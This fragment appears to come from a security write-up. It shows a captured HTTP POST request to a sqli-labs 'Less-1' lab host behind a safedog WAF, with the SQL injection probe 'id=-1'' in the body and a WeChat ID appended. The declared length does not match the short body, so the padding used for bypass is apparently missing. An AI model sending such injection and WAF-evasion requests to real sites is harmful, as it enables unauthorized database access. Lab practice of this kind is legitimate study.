 Raw Params Headers Hex
POST http://10.211.55.9/Less-1/ HTTP/1.1
Host: 10.211.55.9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: safedog-flow-item=B997255C2337E9B4E56A9ECAB186C267
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4072
id=-1'
微信号: crowsec